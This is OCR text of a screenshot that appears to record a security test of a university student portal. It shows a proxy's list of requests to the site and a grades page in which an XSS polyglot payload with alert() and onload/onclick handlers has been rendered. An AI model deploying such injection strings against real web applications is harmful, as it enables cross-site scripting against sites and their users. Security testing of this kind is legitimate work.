 Flows
>> GET https://ru.osiris-student.nl/ HTTP/2.0
← 304 [no content] 231ms
GET https://ru.osiris-student.nl/cordova.js HTTP/2.0
← 404 text/html 149b 164ms
GET https://ru.osiris-student.nl/build/main.css HTTP/2.0
← 304 [no content] 257ms
GET https://ru.osiris-student.nl/build/polyfills.js HTTP/…
← 304 [no content] 260ms
GET https://ru.osiris-student.nl/build/vendor.js HTTP/2.0
← 304 [no content] 264ms
GET https://ru.osiris-student.nl/build/main.js HTTP/2.0
← 304 [no content] 250ms
GET https://firefox.settings.services.mozilla.com/v1/buck…
← 304 [no content] 230ms
GET https://www.gstatic.com/charts/loader.js HTTP/2.0
← 304 [no content] 240ms
GET https://ru.osiris-student.nl/assets/config.json HTTP/…
← 304 [no content] 226ms
GET https://ru.osiris-student.nl/assets/i18n/nl.json HTTP…
← 304 [no content] 235ms
GET https://ru.osiris-student.nl/build/34.js HTTP/2.0
← 304 [no content] 250ms
GET https://ru.osiris-student.nl/student/osiris/applicati…
← 200 application/json 741b 359ms
GET https://ru.osiris-student.nl/student/osiris/applicati…
← 200 application/json 1.86k 419ms
GET https://ru.osiris-student.nl/student/osiris/applicati…
← 200 application/json 3.62k 535ms
GET https://ru.osiris-student.nl/student/osiris/gebruiker…
⇩ [1/28] [scripts:1] [*:8080]
https://ru.osiris-stude 120% Bur
Resultaten ?
[OBJE [object Object]
16 juni 2023
0 [object Object] (NWI-WB112)
0 (weging 1)
22 juni 2023
[object Object]
[object Object]
3 false (jaVasCript:/*-/*`/*`/*'/*"/**/(/* */oNcliCk=alert() )//%0D%0A%0d
%0a//</stYle/</titL\u0094\u0001</teXtarEa/</scRipt/--!><sVg
/<sVg/oNloAd=alert(\NWI-WB098\)//>>)
[object Object]
[object Object] ([object Object])
[object Object]
JAVAS false
Invalid date
[OBJE [object Object]
false (weging [object Object])